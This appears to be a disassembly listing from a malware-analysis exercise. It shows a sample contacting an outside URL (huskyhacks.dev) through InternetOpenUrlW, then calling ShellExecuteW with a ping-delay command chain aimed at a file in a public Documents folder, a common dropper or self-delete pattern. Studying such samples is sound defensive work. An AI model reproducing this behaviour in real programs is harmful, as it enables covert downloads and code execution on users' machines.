 [0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
0x00401140 pop ebp
0x00401141 ret